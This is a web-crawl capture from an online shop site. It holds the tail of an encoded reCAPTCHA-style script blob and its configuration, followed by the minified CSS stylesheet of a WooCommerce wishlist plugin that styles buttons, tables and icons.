wqRKwrwSc8O3d8OQMyotwqQIwo11AyjDtcONKlBdwqjDs2jDrxvCl2/DrSbDpcOawpxMwrddwqFkaAjDsTnDiAbDocKPWi0DMcOaRn94bh/Do0IeKjXCrlhhAsOIwq84KBgrZh7DvMOKHG1wwo7DmBDDvMKUw4sKLk/DtMOQNVnDpD9cdsKwSXAaw7LDjE/DisKRw5ZYw44IPMOrWSbCscKuwq80XRnDqcORbQXDpMKCRMO1wrbCoBcrwqXCpEVnw4J0DsOzH2XCt2zDtT/[base64]/Dl2gTOXcpw5/[base64]/wrLDtsK9w5vDhhxIEzdZw4ZXw4wpF1LCiDMlw5HChcKoOzUBX8K5wqXCoXcvwqZafcOrwpg8VnfDtlfDi8OPDsKiS1YEMsKuwrghwqbCtVs3VXhGBjBFw7fDrGs/woYDwpdcYV/CtMO4w53CiB0bZsK2DsKhwrYvAn9fw60EGsKDfcKeaW1WLATDvsKNwoHDjMK1RcOWw5PCkTYlwrfDjsKuZsK/w4xKwo/[base64]/CqsOST0JUw5LCqXjDr3M2w5RtwoXCi8KYwpg9ecKlDMKzWMOXw4g3wqrCtzE7CMKIOsKIw7vClsKywo/DjMK8WsO+w4vCpcOvw5HCqcKTw4hHwopgYg4aGcKPw7PDq8OzEk55Dnojw4I/OBrCtsOFEsO0w5LCosOTw77CocO5RsOuXBbDkcOSRcOSXRrCt8KJwoRKw4rDlMO9w5DCnAnDkGLCjMKNT33ClG/DmVAmwoTCnsK0w4oOwpzCqMKcP8KPwqvCu8K8wpFFKcKrwpjCnEDCh03DiSHCnDvDk8OzS8K7wofDmsOdwoXDusOYw5/DhXnCu8OXCcOVKUfCo8OAB8K5w6UrLEBSNMOeXMKFfREhUWPDh8K+wq/[base64]/DmcK2w7fDsMKyUsKrVDXCg8KYw6vCuyTCvznDusKtwpnDmztMwpUxw7dEwp3DmMOmelppQBzCt8KlGi/CpMKew7PDqkY4w5nDu13DlcKkwpzClG7DuS1yIAMvwq/Di1rCuk1ufMO/[base64]/CvX4Rw6N4wrtmHj3Ds8KaB1EuODtew7rDtB1sw4/DncK0QivCg8KCw6zDtW/DhnrDlcKowrTCmMKMw6USdcO3wrbCr1vCsXfDt2LDvj4xwr9Tw4DDtAfDkTwwLcKAQcKCw7xTw7ZRTFrCmAk9wooJW8O5OSN2wrovwq8Ew5I8w6rCmMKpw6DDqcKsw7l/w7l/w6LDtcKFYi/[base64]/DqkvDucOYEcKdN8O8HncJBlNzwpPCqMOFwoJOZcKiwqIfw5E3w7/CgsOXSyJNNU3CmcO8w7zCiE7DhMKUTcO3JsOKQwDCjMOrZsO/[base64]/Cmgp5w5zCoXrCmsK9w6DDqgHCm8OJwo7DgMKmZcKNSnTDvcO7PcOpXEBhZTAsXhrCgFFYw7TCo3HCuGnCh8OnU8Ooc2ozJ33DssK9w5Q+Wh/ChcO9wo7CmMKlw54qA8K+woBEY8KLM8KYdsOcw6HCscKSFHLCrBMLC3A/wqUnd8Ovez8bSMOnwpfCkcOywo97HsO4wonDjicBwrfDocODw4jDjMKFwpBqw57CuVrCsBPClsKyworCiMOow5PCh8KTwpfCs8KxVGQpPsKCw5BYwoEPZU7DkVbCkcKbwqfDhsOmFsK6w4XDnsKEL2Z2ECFxD8KMVcOLwoXDhVzCrEIUwrXCgMOEw4XDu3/Dk2fDrCLDtmTCkm4lw64mwpZQw4hDwpnChBcCw7INw7DCo8KLccOPwpNSLcKpw6bDujrDmGQHEGFuKMOIfWDCpsKgw5JXdgPCrsOPB8OeIitywqtBZ1l4JzxswqpdYzw+w5Y+w6IHWsOvw740ecO0wrXDiUh/VMOgw7/CpsO0F8OJaMO5dA/DqsKiwqocw5dZwr9nXcOBw7lbw6TCrMKxFcKhFmTCssKvwpzDnMOEM8OGGsO6w50ewocHblUxwqnDp8O0wrLCvQ/DrMOPw71Iw4fDn0jCoBJ0ZcOlw7DDjyIONjDCvkwpRcKFIMKvWsKBC17CpyNMwp7Ci8OEOHDDvXQHdsOANMK5wp5AfznDmFBCwoHCkmlpwp/Dlk87S8KUF8ORWmPDqsOFwoTDs3/Dn2MvLcOKw7HDp8KsJQbCgsK/McO/w5F9YX7DvSgcw6DDri4Sw7I2w7Z6wofCjcOkwq/ClVVjwojDvQZUE8OKACUCWcOHWHNVwokSw4YbdGjDjlnCoMKzw69Bw73Cj8OKw4piwrJow4wcw6bCvMOSd8K7RwhHEALCisKJwrR3wqbDk8KFwq8/[base64]/w4rDkXHCoUQFwo4GA8Koag7ClsKPwqTCo8KyA8KBVzR0wrNYwqAVw6E4wpshEsKwKw1kEDBHO8OLGXTDkcKyw4Qbw6TDrxZIwpsgw7w+w4BgUnxpAm0PccOGXAXCk3fDhcOkBlFPwo/CisO9w7EBw6vDsG0dEjoRw4PCucKiOMOCbsKiw5hvbk/ChBHDhXB3wrApEsKMw6rCrcKXL8KyGWLDjcO2GsKWDsOHRhLDqsKowrvCrxbDsFZhw5cLOcKXwpgZwrLCmMOHEUPCscOKw4JSEjJKw4cCSisfw404Y8O9wrnDu8OuOFc5EF3DnMKqw6/Cl3XCncOqCcK3DlzCr8O9TRHDqxBEZnBoXsKMwr/DmcKOwrDDoW4xL8KtBVfCnHQSwqVQwr/[base64]/BwA5w75Jw4jDgVAzRcOmYxU8OmvDml7Dhjt/wpt1w43CssOGI8KaVlV1aMO6GsOCwrhHwpliHRHDoH9/M8K9fnjCoR7DrMOwwqoXScK0QcOrwq5kwqtiw4rDjDdTw5YEwqNRaMOjbX0Kw47CncKxMAvDt8Oiw5dzwoZmwowHVHzDlmjDu2zDhx98MgRhVcKmKsKQw6w9IwHDscOrw6/[base64]/ScK2GwHDkE8lLMO9wq3Cq8OKwo/[base64]/wq1wwrV9Mz0CwprCokPCr8OSGsKEw7Ngw7FyO8OvwppHwpTDlyxcFxQuQmZKw6N6esKsw6c6w6zDh8OKw7FKw5HDgmLDlcKIwq3Ds2fDjnRlwqh2Fl/CslpKw6zCtUXCqE7Dq8OZwqjCscOPBsKew7MWwr1tUyZFSlUZw5ZLw57CiV/[base64]/[base64]/[base64]/[base64]/DpAPCvcKlw5Z+wp0gw77DnMKEJcK/CCfDpsO3MMOOCWLCucK3CAnDmFRvYB3DmzzDpVddG8OVDcKbw73DrMK5OcKVwqc1w4s5TGpOwrI+w4XCsMOgfMKLwo0dwqgrOsKGwoPChcK/w6gSTsK8w6whw47CpmDClcOfw7vCt8KZw55kEMKKesKpwojDsUbCjsKKwpJjARtULnvCp8KiERwLNcObXUfCucKywpzCqgBWwo7CmlzDiVvCiikWcsKCwpXDrSlrwqnDlyccwp3CvVHCrMKhCl0Rwp3CjcKZw5XDmHjCscOqGcOIWiEKFBsESsO/wq3Dq0BSZh7DusOLwoDDq8KgfcKPw41eaR/CscOSego3wrLCqcOIw6h0w6EewpnCocO/FX1AccKPNsONw4jCtsO7cMK+w606GsK8woTDiiRRfcKLbcK0M8K+HsO8JwDDhMKLVGZgIERHwrFUOC5ZOsKwwoNBZSttw4IWw4bCmA3DtWl0wrl4VxrCh8Ksw74hOsKowo0zw67CsQ7Cl24jflHDl8OpScOCFnrDlHzDqCENw4zCl1NjKsKQwoU/STHDlsOTwoLDksOKw6XCh8O1ScOFDcK/[base64]/acOyAsKmaMOiOBcNUcOEJiVpSVYpw7U5LMOTw7vDpMOHw4PCnBfDuCLDncKwEsKWWihiwqMBSBdwCsOVw40HA8K/w5HDqMK5bVJ+e8ONwr/CpVYswp3DgSvCkRQIw5RyGC84w5/[base64]/DllZRw7loRcKHwpdNeWXCi8ODWcK/w6oiwoJUB2k6N8Kmw77DgcOZY8KPJ8OVw4nCqRs0w5/ChcK7IsOMGBjDhE4xwrbDpsOnwrXDm8K8wrx5DcO1w6EAP8KhDgQSwr7DnDguXl4dOT/[base64]/Do3HDtzLDtcKeNWYaJsOFwpAkwq7Cs8OZw4xuwp4nwpYcfMODw6jDhsKWOyPCl8KzwrIpw4LDnDMDw5bDsMK0O0IcXw/CnjpMZ8OCbGLDo8KWwrnCnzfCncOFw43Cl8KvwocSbMKoZsKbA8OBwpnDuUJuwrdZwqHCokozCsKPdsKIeBbDoFcENMK5wr/Dm8OoCA9bfmnCuRjChVLCi3Rkb8OyXcOiSmjCqSTDiiDDj3TDkcOqd8OFwo3CvMO4wph9PyTDmcOxAMOuwpbCrsKwIsO/[base64]/[base64]/w4XDicKQw75qKMOIT8KdT1PCs8O/AsKhwocqGl0PbcKkw7BjwqJRKMKcc8Kmw4rCuyXCncKpKsOaWSjDp8OrZ8KwacODw41PwpnCkcOcXiYpbsOANykpw5J8w6hJRSQhOMOhQTNNQsKBFxDDuWzCo8Kpw684w4nCh8OYw67CnMKTJUMtwqBuUcKFOCLDlsKhwrBdfSVCw5rCsB/DsXVXFcOlw65Zwq9oHcKnGcKlwrPDoWUPZg90W0LDs37CmCvCr8OLwq3Dk8K0EMK/GnF3woDDhQFyGMK4w7HCsU0od0bCvQx6wp5/FcKdKBnDs8OSB8KSRzpSbyAEHsOxEWnCscO7w6hlM2Mlw5rCil1ewrXDiMOaZgM4Vwxow6lkwpHCl8OjwpjDlxXDk8KeVcOVw5HDkX7DozTDvV4fRMOwDSTDvcOpMsKZwq5fwqvCjRzClMKgw4Fpw7t7woXCoFt6bcKSDH04wpJ/[base64]/CvcKIVAnCvMKCRg/DrMKwGCcGKMOuZsOjwonCpzHDjMKWw5jDvsOswrfDj2JdDDAhwoVgfm/[base64]/Dr8O3wr5vXcKkwrvDvMO6OcKmecONEcKPPTTCnsKDwpXDmcOPBBoRMWfCq2powqHCkyDClMKgFcOgDMO9UGlIBsK1wqzDlsOdw5FPI8KFb8OEcMOdHsOOwpdIwr5Xw7jCsmFWw5/DrHEuwoDCqA42w7HDkD9XTFdKPsKOw7UbLcKgBMOhNcOTKcO0F2kPwqQ5KBPDgMK6wozDsWrDqg9Lw7gEKMKjBcKLwqDDpkEYbsOew7nDrx1Ww5jDlMOzwppTwpbCkMKXCG7CtMOmRnp/w6/[base64]/Cjg7CpWAFwqENY8OVUzIhwrhQHXjDpMO0w4Z5wogEc3zDuC8QYcKuwpBqIMOjaUfCkMO3w5zDiGDDssKfwoENwqUze8OjYMK6w7LDmcKLOTTCpsOew6/CmcOsN3vCoEzDv3Zswq5lw7PCgMOEYhbCiA3CsMK2IQ3Ci8KOwrpBIcK8woofw7hYEDJ6CMK1cFfDocOdw6JQworCg8OXw5MgOirDpR7ChUd4w5cDwo4naTQ5w5MNf2/DrFAVwr/DksOOYhZKw5Nvw6cKwrLDijLCvmTCo8KXw7vDuMKcCwAZY8KpwoHCmCPCoHRFAsO0TMKyw5wSPMK4wqrCu8KPw6DDlcKxEQsAYh7DiUHCn8OdwqTChyUvw47CqMOuEm/CuMK5cMOaHcOvwpzDuS7CkidPZlTClHU9wo3CvHFqVcKhSsKtclzCkknCjVxJUsK9FsOKwqvCsl5xw4TCu8Kyw71/CgPDnH5PEyPDjhcYwpDDmF7CqGPCrgdawpo2wozCjmNMGHUMe8KOHmppS8O8woMRwptmw5QFwrI1dw7CmTgsBcKYTMKIw4TDr8KQwp/DrFE/CMOow7IFC8OhMmVmBGwEwpc8wrV/wqzDjMKoOMOdw4HDgsO8WThJL1TDgsOTwq51w789wprChwrCjsKAw5Zjw7/[base64]/w49nSi7Cn8OMNiPDgcKrwoFKHcOQwo/DkTw8Y8KDIHnDjnfCo8K8XB9cw5dfHzbDjgdXwqfClQHDnnNLw5wsw67DjGpQAcOOZcOqwoNtwqZLwr0uwobDvcK2woTCpmHDpcKiSDHDs8OvPcOqcVHDk0w3wrsGfMKzw4LCm8Kww5N5w5oLwpY9ByPDjV/CpBALw6LDgsOTbcObKEUowpsuwqDCsMKpwq/ChcO4w73CncKow54qw4snGCgpwqIOcsODw5DDqkpkbTdTW8KZwq7DqcOdbljDlHDDuAo+JMKLw7HDvMKBwpbCh2MMwobCkMOuXsOVwosfCSPClMK3bCoVw5HDtBHDmRZRwoM0QxUeUlnDlDnDmcKkLSPDq8K6woQkcMOAwpzDu8O/w7nCjsKnwrPCiGzCmQLCo8Onb1fDscOEUQXCosOZwrvCj07DicKJQx/[base64]/woTCi8KMw4PDh8O9w5nDkcOrcMOxRMKcwqjCpsKXwoPDmsK3E8O2woc/wpBucMO3w7XCtsOzw53Dt8K3w5jCrxJcwpPCqltOCC7CmijCox8AwoXChMOqZ8O/wrbDlMKdw74KRgzCqzrCpsK8woHCiB8xw6M8cMOvw5XCvMKLwoXCosOXP8OBKMK5w5nDgcK1w5TDmCHCoxxjw4rCszTDlXJow5nCsDN7wpfDi2Jtwp/[base64]/DpsKibAPDjsO5K8OTw5HDrsOkJcO8JcOKMVPCscOBCwx9w7oidMKIEcOtwqbDpCIJH1TDkgw9w7UvwpsfflYuEcKiUcK8wqg+wrMww7NSXMKZwpZcwoB0BMKMVsOAwr4lwo/CisOiF1cUPWzDgcOXw6DDs8K1wpXDssKCw6V4ekTDjMOcUsO1wr/CnDVDJMKbw7VOemvCh8O8wrzDpgXDjsK1dwnCig7Cj0RZRMOGID7DtMOXw60Vw7nCk14iUGUgAMKswpYMe8OxwqwCbQDCmMKhYhHDu8OPw4hQw6XChcKqw6hwaAQ1w4/Clihew5dCACV9w6jDosKIw6fDhcO0wqc/[base64]/[base64]/DgsOfV2zDt8OYw7woccOAc8Kowr0gA1/DtcKqw4vDlhzClcK6w7bCnG3DuMKywoYydXtxGHYGw7rDtcO1QwnDtEs3TMOqw5dKw4sWwqlbNnnCgcOMJ1nCv8KPP8KwwrTDjWs/[base64]/w7cKwqQnwpkiwq7DgMOpwrzDucKzEsKTJCkdfXdYc8KCw51Nw5sSwoxgwpDCkCZkSEZNT8KnHcK3WHDCpcOZUHN6woHDosOawpTCmivDsXbCg8K/wpnCnMOGwpEbwqzCjMO1w67CjVhKCMK4w7XCrsKlwoRzf8O4w63CnMOCwqAIEcO/MgjCtE0awojCvcO5DEnDuT96w4h0ZgJ6cmrCoMOfTAlSw5c1wr9iQ2NKWhVsw7bDqcKCwqZBwq0kLkgwccK7EjtyMsOxw4PCg8K7SsOcfcO0w7LClMKLOcOiNsKjwpAwwo4nw53Co8KXw6Riwolsw4PChsKVB8KPHsKUeDXDiMKww58VEx/CgsO9H2nDm2HCtmfDvFxSeTXCkVfDhTJ/NxZsbsOELsOnw7BzJUnCnwROK8KddiR4wqAXw7TDlsKaMMKYwpzCl8KZwrlSw6hYJ8K+LnrCt8OsacO7w7LDrTzCp8OCwoEdKsOxSTTCqcOJAjxkV8OOwrrCmyTDqcOHFEwIwprDpGTCm8KJwr3DqcOXexTDrcO2wqfDv3PCtmVfw7zDm8Kqw7kkwogkw6/CpsKBwpnCrmnDtMONw5rDompww6s7w7MPwprDhMKjG8K3w6kGGsOkT8K+WjvCksKywolQw7HCm2HDmzIsBk/Cowc9\x22],null,[\x22conf\x22,null,\x226Lek-iQkAAAAAMir4PI6Y-yaoIjrDyt0ywepjqCV\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,217],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://myolg.online:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22Wz3y80AIf6WstpEb5uRqEXE60X2SSLYbJu2PFlNHnBE\\u003d\x22,1,0,null,1,1768782740851,0,0,[156,168,206,136],null,[96,48,68,111],\x22RC-fNXi4cE1z7IrQQ\x22,null,null,null,null,null,\x220dAFcWeA76HpS_RlmekKNXURWP6XMMSZfG_IjHQ9YDG7dux_gbbliWcJ1tC-rNelcbnc4WH-VGcVbNyn6bCfOL-HeT5AH5Ey3Buw\x22,1768865540650]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://myolg.online/wp-content/plugins/ti-woocommerce-wishlist-premium/assets/css/public.min.css?ver=2.5.2
body_size: 7447
content:
/**
 * TI WooCommerce Wishlist Plugin Premium - More than just a Wishlist for WooCommerce, a powerful marketing & analytics tool.
 * @version 2.5.2
 * @subversion 7_8_9_7_8
 * @link https://templateinvaders.com/product/ti-woocommerce-wishlist-wordpress-plugin/
 */
.tinv-wishlist *{-webkit-box-sizing:border-box;box-sizing:border-box}
.tinvwl-wishlist :after,.tinvwl-wishlist :before{-webkit-box-sizing:border-box;box-sizing:border-box}
.tinv-wishlist select{width:140px}
.tinv-wishlist ul:not(.woocommerce-error){list-style:none;margin:0;padding:0}
.tinv-wishlist .tinvwl_add_to_wishlist_button.tinvwl-icon-heart-plus.no-txt:before,.tinv-wishlist .tinvwl_add_to_wishlist_button.tinvwl-icon-heart.no-txt:before{margin-top:-10px;margin-left:-10px}
.tinv-wishlist table,.tinv-wishlist form{margin-bottom:0}
.tinv-wishlist input[type=button],.tinv-wishlist input[type=reset],.tinv-wishlist input[type=submit]{line-height:normal}
.woocommerce.tinv-wishlist #respond input#submit.alt,.woocommerce.tinv-wishlist a.button.alt,.woocommerce.tinv-wishlist button.button.alt,.woocommerce.tinv-wishlist input.button.alt{text-align:center}
.tinv-wishlist .button i,.tinv-wishlist .navigation-button a i{margin-right:6px}
.tinv-wishlist input[type=button] i,.tinv-wishlist input[type=reset] i,.tinv-wishlist input[type=submit] i{margin-right:6px}
.tinv-wishlist .button i,.tinv-wishlist .navigation-button a i{margin-right:14px}
.tinv-wishlist a.tinvwl-my-wishlists i{margin-right:17px}
.tinv-wishlist .tinvwl-estimate-wrap a{margin-right:10px}
.tinv-wishlist .tinvwl-estimate-wrap a i{margin-right:18px}
.tinv-wishlist a.tinv-close-modal i{margin-right:-1px;font-size:26px}
.widget-area .widget div.wishlist_products_counter a{text-decoration:none}
div.wishlist_products_counter{text-decoration:none;display:inline-block;min-height:32px;min-width:32px}
div.wishlist_products_counter .wishlist_products_counter_number,div.wishlist_products_counter .wishlist_products_counter_text{min-height:32px;line-height:32px;display:inline-block;vertical-align:middle}
a.wishlist_products_counter{text-decoration:none}
.tinv-wishlist .tinvwl_add_to_wishlist_button.tinvwl-icon-heart:before,.woocommerce ul.products li.product a.tinvwl-button.tinvwl_add_to_wishlist_button.tinvwl-icon-heart:before,.woocommerce-page ul.products li.product a.tinvwl-button.tinvwl-icon-heart.tinvwl_add_to_wishlist_button:before,a.wishlist_products_counter.top_wishlist-heart:before,span.wishlist_products_counter.top_wishlist-heart:before,a.sidr-class-wishlist_products_counter.sidr-class-top_wishlist-heart:before,.tinvwl_cart_to_wishlist_button.tinvwl-icon-heart:before,.tinvwl_all_cart_to_wishlist_button.tinvwl-icon-heart:before{content:"\e909";display:inline-block;font-family:tinvwl-webfont !important;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:20px;vertical-align:sub;margin-right:5px}
.tinv-wishlist .tinvwl_add_to_wishlist_button.tinvwl-icon-heart-plus:before,.woocommerce ul.products li.product a.tinvwl-button.tinvwl_add_to_wishlist_button.tinvwl-icon-heart-plus:before,.woocommerce-page ul.products li.product a.tinvwl-button.tinvwl_add_to_wishlist_button.tinvwl-icon-heart-plus:before,a.wishlist_products_counter.top_wishlist-heart-plus:before,span.wishlist_products_counter.top_wishlist-heart-plus:before,a.sidr-class-wishlist_products_counter.sidr-class-top_wishlist-heart-plus:before,.tinvwl_cart_to_wishlist_button.tinvwl-icon-heart-plus:before,.tinvwl_all_cart_to_wishlist_button.tinvwl-icon-heart-plus:before{content:"\e906";display:inline-block;font-family:tinvwl-webfont !important;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:20px;vertical-align:sub;margin-right:5px}
div.wishlist_products_counter.top_wishlist-heart-plus i.wishlist-icon:before,div.wishlist_products_counter.top_wishlist-heart i.wishlist-icon:before{margin-top:-2px;margin-right:4px;vertical-align:middle}
.tinv-wishlist .tinvwl_add_to_wishlist_button.tinvwl-icon-heart-plus.no-txt,.tinv-wishlist .tinvwl_add_to_wishlist_button.tinvwl-icon-heart.no-txt{position:relative;width:18px;height:18px;vertical-align:sub}
div.wishlist_products_counter.top_wishlist-heart-plus.no-txt,a.wishlist_products_counter.top_wishlist-heart-plus.no-txt,span.wishlist_products_counter.top_wishlist-heart-plus.no-txt{position:relative;width:18px;height:18px;vertical-align:sub}
.tinvwl_cart_to_wishlist_button.tinvwl-icon-heart.no-txt,.tinvwl_cart_to_wishlist_button.tinvwl-icon-heart-plus.no-txt{position:relative;vertical-align:bottom}
.tinvwl_cart_to_wishlist_button.tinvwl-icon-heart.no-txt:before,.tinvwl_cart_to_wishlist_button.tinvwl-icon-heart-plus.no-txt:before{position:absolute;top:50%;left:50%;margin-right:0 !important}
.button.tinvwl_cart_to_wishlist_button.tinvwl-icon-heart.no-txt,.button.tinvwl_cart_to_wishlist_button.tinvwl-icon-heart-plus.no-txt{padding-left:1em;vertical-align:bottom}
.tinv-wishlist .tinvwl_add_to_wishlist_button.tinvwl-icon-heart-plus.no-txt:before,.tinv-wishlist .tinvwl_add_to_wishlist_button.tinvwl-icon-heart.no-txt:before{position:absolute;top:50%;left:50%;margin-right:0}
.tinv-wishlist .tinvwl-button.tinvwl_add_to_wishlist_button.tinvwl-icon-heart-plus.no-txt,.tinv-wishlist .tinvwl-button.tinvwl_add_to_wishlist_button.tinvwl-icon-heart.no-txt{padding-left:1em;vertical-align:bottom}
.tinv-wishlist .tinvwl_add_to_wishlist_button.tinvwl-icon-heart.tinvwl-product-in-list:before{content:"\e908"}
.woocommerce ul.products li.product a.tinvwl-button.tinvwl_add_to_wishlist_button.tinvwl-icon-heart.tinvwl-product-in-list:before,.woocommerce-page ul.products li.product a.tinvwl-button.tinvwl-icon-heart.tinvwl_add_to_wishlist_button.tinvwl-product-in-list:before,a.wishlist_products_counter.top_wishlist-heart.wishlist-counter-with-products:before,span.wishlist_products_counter.top_wishlist-heart.wishlist-counter-with-products:before{content:"\e908"}
.tinv-wishlist .tinvwl_add_to_wishlist_button.tinvwl-icon-heart-plus.tinvwl-product-in-list:before,.woocommerce ul.products li.product a.tinvwl-button.tinvwl_add_to_wishlist_button.tinvwl-icon-heart-plus.tinvwl-product-in-list:before,.woocommerce-page ul.products li.product a.tinvwl-button.tinvwl-icon-heart-plus.tinvwl_add_to_wishlist_button.tinvwl-product-in-list:before,a.wishlist_products_counter.top_wishlist-heart-plus.wishlist-counter-with-products:before,span.wishlist_products_counter.top_wishlist-heart-plus.wishlist-counter-with-products:before{content:"\e907"}
.tinv-wishlist .tinvwl_add_to_wishlist_button.icon-white:before,a.wishlist_products_counter.top_wishlist-white:before,span.wishlist_products_counter.top_wishlist-white:before,.tinvwl_cart_to_wishlist_button.icon-white:before,.tinvwl_all_cart_to_wishlist_button.icon-white:before{color:#FFF}
.tinv-wishlist .tinvwl_add_to_wishlist_button.icon-black:before,a.wishlist_products_counter.top_wishlist-black:before,span.wishlist_products_counter.top_wishlist-black:before,.tinvwl_cart_to_wishlist_button.icon-black:before,.tinvwl_all_cart_to_wishlist_button.icon-black:before{color:#000}
.tinv-wishlist.tinvwl-before-add-to-cart .tinvwl_add_to_wishlist_button{margin-bottom:15px}
.tinv-wishlist.tinvwl-after-add-to-cart .tinvwl_add_to_wishlist_button{margin-top:15px}
.tinv-wishlist .tinvwl_add_to_wishlist_button.tinvwl-icon-custom.no-txt{width:18px;height:18px;line-height:1}
.wishlist-popup .tinv-wishlist .tinvwl_add_to_wishlist_button{margin:0}
.wishlist-popup .tinv-wishlist .tinvwl_add_to_wishlist_button::before{display:none}
.woocommerce-cart .tinvwl_all_cart_to_wishlist_button.no-txt,.woocommerce-cart .tinvwl_cart_to_wishlist_button.button.no-txt{margin-left:10px;width:45px;height:45px;padding:0 !important;min-width:auto}
.tinv-wishlist .tinvwl_add_to_wishlist_button.tinvwl-icon-custom.no-txt,.tinvwl_cart_to_wishlist_button.tinvwl-icon-custom.no-txt,div.wishlist_products_counter.top_wishlist-custom.no-txt{width:18px;height:18px;line-height:1}
.tinv-wishlist .tinvwl_add_to_wishlist_button.tinvwl-icon-custom img,.tinvwl_cart_to_wishlist_button.tinvwl-icon-custom img,div.wishlist_products_counter.top_wishlist-custom img{display:inline-block !important;vertical-align:baseline;width:auto !important;max-width:16px;max-height:16px;margin:0 6px 0 0 !important}
.tinv-wishlist .tinvwl_add_to_wishlist_button.tinvwl-icon-custom.no-txt img,.tinvwl_cart_to_wishlist_button.tinvwl-icon-custom.no-txt img,div.wishlist_products_counter.top_wishlist-custom.no-txt img{margin-right:0 !important}
.single-product div.product form.cart .button.tinvwl_add_to_wishlist_button,div.product form.cart .tinvwl_add_to_wishlist_button{float:none}
ul.products li.product .tinvwl_add_to_wishlist_button{margin-top:1em}
.tinvwl_add_to_wishlist_button{display:inline-block;cursor:pointer;-webkit-transition:opacity 1s;transition:opacity 1s;opacity:1;visibility:visible;position:relative}
.tinv-wishlist.woocommerce .stock.in-stock:before{content:none}
.tinv-wraper.tinv-wishlist{font-size:100%}
.tinv-wraper.tinv-wishlist.tinvwl-above_thumb-add-to-cart{position:absolute;z-index:10;margin:0;top:10px;left:10px}
.tinv-wraper.tinv-wishlist.tinvwl-above_thumb-add-to-cart a.tinvwl_add_to_wishlist_button{margin-top:0}
.tinv-create-list li input[type=radio]{margin-right:10px}
.tinv-create-list li+li{margin-top:15px}
.tinv_wishlist_create_modal li input[type=radio]{margin-right:10px}
.tinv-create-list li+li,.tinv_wishlist_create_modal li+li{margin-top:15px}
.tinv-create-list .tinvwl-input-group+ul,.tinv_wishlist_create_modal .tinvwl-input-group+ul{margin-top:25px}
.tinv-search-list{margin-bottom:36px}
.tinv-wishlist .tinv-header{margin-bottom:30px}
.tinv-wishlist table{position:relative;table-layout:auto;margin-bottom:30px}
.tinv-wishlist table.tinvwl-table-manage-list{margin-bottom:27px;width:100%}
.tinv-wishlist table input[type=checkbox]{margin-right:0}
.tinv-wishlist table th,.tinv-wishlist table td{padding:1em;vertical-align:middle;line-height:normal}
.tinv-wishlist .tinvwl-table-manage-list .product-cb{width:35px;text-align:center}
.tinv-wishlist .tinvwl-table-manage-list .product-remove{width:35px;text-align:center;padding:1em .5em}
.tinv-wishlist .product-remove button{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-ms-flex-line-pack:center;align-content:center;margin:0 auto;width:27px;height:27px;border-radius:50%;padding:0;-webkit-box-shadow:none;box-shadow:none;border:0;background-color:#f7f7f7;color:#000;font-size:20px;padding-left:1px;padding-top:3px;min-height:0}
.tinv-wishlist .product-thumbnail{min-width:100px;max-width:100%;width:100px}
.tinv-wishlist .product-thumbnail .wp-post-image{margin-bottom:0}
.tinv-wishlist td.product-name a+.variation{margin-top:2px}
.tinv-wishlist .product-stock i{margin-right:15px}
.tinv-wishlist .product-stock p{display:table}
.tinv-wishlist .product-stock p.stock::before{display:none}
.tinv-wishlist .product-stock span{display:table-cell;vertical-align:middle}
.tinv-wishlist .product-action>.button>i,.tinv-wishlist .tinvwl-table-manage-list .product-action button[name=tinvwl-remove],.tinv-wishlist table thead th .tinvwl-mobile{display:none}
.tinv-wishlist.woocommerce .product-quantity{width:80px;text-align:center}
.tinv-wishlist.woocommerce table .quantity .qty{max-width:100%;width:62px;text-align:left}
.tinv-wishlist .product-action{width:135px;text-align:center}
.tinv-wishlist .product-action .button{width:100%}
.tinv-wishlist .product-action>.button>i{display:none}
.tinv-wishlist .product-action .tinvwl_move_product_button{margin-top:5px}
.tinv-wishlist .wishlist-total{text-align:right;font-weight:700}
.tinv-wishlist table thead th .tinvwl-mobile{display:none}
.tinv-wishlist .tinvwl-table-manage-list .product-action button[name=tinvwl-remove]{display:none}
.tinv-wishlist .tinvwl-table-manage-list .product-action>button[name=tinvwl-remove]>i{margin-right:0}
.tinv-wishlist .wishlist-cb{width:33px;text-align:center}
.tinv-wishlist .wishlist-name .tinvwl-rename-input input{width:100%}
.tinv-wishlist .wishlist-name .tinvwl-rename-button{float:right}
.tinv-wishlist .wishlist-name .tinvwl-rename-button>i{margin-right:10px}
.tinv-wishlist table:not(.tinvwl-public) .wishlist-date{width:18%}
.tinv-wishlist .wishlist-privacy{width:18%}
.tinv-wishlist .wishlist-privacy select{width:100%}
.tinv-wishlist .wishlist-name{width:45%}
.tinv-wishlist .wishlist-action{width:120px;text-align:center}
.tinv-wishlist .wishlist-action button[value=manage_remove]>i{display:none;margin-right:0}
.tinv-wishlist tfoot .tinvwl-to-right .tinv-create-list{display:inline-block;vertical-align:middle}
.tinv-wishlist tfoot .tinvwl-to-right .tinv-create-list>a.button{margin-right:0}
.tinv-wishlist tfoot .tinvwl-to-left+.tinvwl-to-right{margin-top:-10px}
.tinv-wishlist tfoot .tinvwl-to-left:not(:empty){float:left;width:35%;margin-right:2%}
.tinv-wishlist tfoot .tinvwl-to-right{float:left;width:63%;text-align:right}
.tinv-wishlist tfoot .tinvwl-to-right>*{margin:10px 0 0;vertical-align:middle}
.tinv-wishlist tfoot .tinvwl-to-right>*+*{margin-left:10px}
.tinv-wishlist tfoot .tinvwl-to-left:empty+.tinvwl-to-right{width:100%}
.tinv-wishlist .social-buttons+.tinv-wishlist-clear+.navigation-button,.tinv-wishlist .tinvwl-estimate-wrap+.tinv-wishlist-clear+.navigation-button{margin-top:16px}
.tinv-wishlist .navigation-button{margin-top:-10px}
.tinv-wishlist .navigation-button>li{float:left}
.tinv-wishlist .navigation-button>li>a,.tinv-wishlist .navigation-button>li>.tinv-create-list>a{margin-right:25px;margin-top:10px;display:inline-block;text-decoration:none !important}
